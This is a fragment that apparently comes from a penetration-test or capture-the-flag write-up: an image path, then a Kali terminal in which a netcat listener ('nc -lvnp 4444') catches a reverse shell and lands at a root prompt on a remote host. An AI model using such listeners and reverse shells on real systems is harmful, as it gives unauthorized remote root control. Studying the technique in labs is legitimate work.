 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.19.234] 40726
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-172-31-25-191:/app#